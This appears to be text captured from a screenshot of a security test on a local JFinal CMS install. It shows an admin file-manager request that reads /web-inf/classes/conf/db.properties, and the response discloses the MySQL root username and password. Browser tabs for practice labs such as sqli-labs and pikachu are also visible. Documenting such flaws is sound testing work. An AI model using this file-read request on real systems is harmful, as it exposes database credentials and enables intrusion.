 localhost:8081/jfinal_cms/admin/filemanager?mode=editfile&path=/web-inf/classes/conf/db.properties&
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-la... (21条消息) pikachu... 移
{"Path":"/web-inf/classes/conf/db.properties","Content":"#\\u6570\\u636e\\u5e93:oracle postgre\ndb_type=mysql\n\nmysql.jdbcUrl =jdbc:mysql://127.0.0.1:3306
/jflyfox_cms?characterEncoding=UTF-8&zeroDateTimeBehavior=convertToNull&allowPublicKeyRetrieval=true&serverTimezone=UTC&useSSL=false\nmysql.user = root\nmysql.password =
656022\nmysql.driverClass = com.mysql.cj.jdbc.Driver\n\n","Error":"","Code":0}